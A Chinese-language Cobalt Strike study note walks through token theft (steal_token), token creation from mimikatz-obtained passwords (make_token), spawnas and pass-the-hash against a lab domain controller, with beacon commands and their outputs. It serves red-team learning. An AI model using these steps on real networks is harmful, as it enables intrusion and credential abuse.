0x00 前言

如果当前账号权限被系统认为是本地管理员权限,那么就可以执行很多管理员才能做的事,接下来就来看一下这样的一个过程是如何工作的,其中会涉及到以下要点:

1、Access Token 登录令牌

2、Credentials 凭证

3、Password Hashes 密码哈希

4、Kerberos Tickets 登录凭据

0x01 登录令牌

- 登录令牌在登录之后被创建

- 与每个进程和线程相关联

- 包括:

- 用户和用户组的信息

- 本地计算机上的特权列表

- 限制(删除用户和用户组的权限)

- 参考凭证(支持单点登录)

- 一直保存在内存中,直到系统重启

以下是令牌窃取的过程:

- 使用

ps列出进程 - 使用

steal_token [pid]窃取令牌 - 使用

getuid找到你是谁 - 使用

rev2self移除令牌

接下来将对这些命令进行演示,目前有一个 SYSTEM 权限的会话,该会话在 WIN-72A8ERDSF2P 主机下,此时想查看 WIN-P2AASSD1AF1 主机下的文件(WIN-P2AASSD1AF1 主机是 TEAMSSIX 域的域控制器),那么直接运行 dir 会提示拒绝访问。

beacon> shell dir \\WIN-P2AASSD1AF1\C$

[*] Tasked beacon to run: dir \\WIN-P2AASSD1AF1\C$

[+] host called home, sent: 55 bytes

[+] received output:

拒绝访问。此时,先用 ps 查看一下当前系统进程信息。

beacon> ps

[*] Tasked beacon to list processes

[+] host called home, sent: 12 bytes

[*] Process List

PID PPID Name Arch Session User

--- ---- ---- ---- ------- -----

0 0 [System Process]

4 0 System x64 0 NT AUTHORITY\SYSTEM

……内容太多,此处省略……

3720 524 taskhost.exe x64 2 WIN-75F8PRJM4TP\Administrator



4092 236 dwm.exe x64 3 TEAMSSIX\Administrator通过进程信息可以发现 TEAMSSIX 域下的管理员账户此时在当前 SYSTEM 会话的主机上是登录着的,使用 steal_token [pid] 命令窃取 TEAMSSIX\Administrator 账户的令牌

beacon> steal_token 4092

[*] Tasked beacon to steal token from PID 4092

[+] host called home, sent: 12 bytes

[+] Impersonated TEAMSSIX\administrator查看一下当前会话 uid

beacon> getuid

[*] Tasked beacon to get userid

[+] host called home, sent: 8 bytes

[*] You are TEAMSSIX\administrator (admin)再次尝试获取域控制器主机下的文件

beacon> shell dir \\WIN-P2AASSD1AF1\C$

[*] Tasked beacon to run: dir \\WIN-P2AASSD1AF1\C$

[+] host called home, sent: 55 bytes

[+] received output:

驱动器 \\WIN-P2AASSD1AF1\C$ 中的卷没有标签。

卷的序列号是 F269-89A7

\\WIN-P2AASSD1AF1\C$ 的目录

2020/07/16 21:24 <DIR> Program Files

2020/07/16 21:52 <DIR> Program Files (x86)

2020/07/17 23:00 <DIR> Users

2020/07/26 00:55 <DIR> Windows

0 个文件 0 字节

4 个目录 28,493,299,712 可用字节

发现可以成功访问了,使用 rev2self 可移除当前窃取的令牌

beacon> rev2self

[*] Tasked beacon to revert token

[+] host called home, sent: 8 bytes再次查看 uid 发现变成了原来的 SYSTEM 权限,此时 WIN-P2AASSD1AF1 主机上的文件也拒绝访问了。

beacon> getuid

[*] Tasked beacon to get userid

[+] host called home, sent: 8 bytes

[*] You are NT AUTHORITY\SYSTEM (admin)

beacon> shell dir \\WIN-P2AASSD1AF1\C$

[*] Tasked beacon to run: dir \\WIN-P2AASSD1AF1\C$

[+] host called home, sent: 55 bytes

[+] received output:

拒绝访问。0x02 凭证

1、使用 make_token 创建一个令牌

make_token DOMAIN\user password在运行命令之前,需要知道要获取令牌用户的密码,这里可以使用 mimikatz 进行获取,具体的方法可参考《CS学习笔记 | 14、powerup提权的方法》这一节中的介绍。

这里还是和上文一样的环境,在一个 SYSTEM 会话下,获取 TEAMSSIX\administrator 账号令牌,使用 mimikatz 可以得知 TEAMSSIX\administrator 账号密码为 Test111!,接下来使用 make_token 命令。

beacon> make_token TEAMSSIX\administrator Test111!

[*] Tasked beacon to create a token for TEAMSSIX\administrator

[+] host called home, sent: 53 bytes

[+] Impersonated NT AUTHORITY\SYSTEM

beacon> shell dir \\WIN-P2AASSD1AF1\C$

[*] Tasked beacon to run: dir \\WIN-P2AASSD1AF1\C$

[+] host called home, sent: 55 bytes

[+] received output:

驱动器 \\WIN-P2AASSD1AF1\C$ 中的卷没有标签。

卷的序列号是 F269-89A7

\\WIN-P2AASSD1AF1\C$ 的目录

2020/07/16 21:24 <DIR> Program Files

2020/07/16 21:52 <DIR> Program Files (x86)

2020/07/17 23:00 <DIR> Users

2020/07/26 00:55 <DIR> Windows

0 个文件 0 字节

4 个目录 28,493,299,712 可用字节

beacon> powershell Invoke-Command -computer WIN-P2AASSD1AF1 -ScriptBlock {whoami}

[*] Tasked beacon to run: Invoke-Command -computer WIN-P2AASSD1AF1 -ScriptBlock {whoami}

[+] host called home, sent: 231 bytes

[+] received output:

teamssix\administrator当密码输入错误时,执行上面的两个命令就会提示 登录失败: 未知的用户名或错误密码。 同样的使用 rev2self 可除去当前令牌,恢复原来的 SYSTEM 权限。

2、使用 spawn beacon 替代凭证

spawnas DOMAIN\user password3、在目标上建立账户

net use \\host\C$/USER:DOMAIN\user password这两种方法,在之前的笔记中都或多或少的提及过,这里不再过多赘述。

0x03 密码哈希

使用 mimikatz 获取密码哈希

pth DOMAIN\user ntlmhash如何工作的?

1、mimikatz 使用登录令牌开启了一个进程,在单点登录信息那里填入我们提供的用户名称、域、密码哈希值

2、cobalt strike 自动的从那个进程中窃取令牌并关闭

参考链接:https://www.bilibili.com/video/BV16b411i7n5

更多信息欢迎关注我的微信公众号:TeamsSix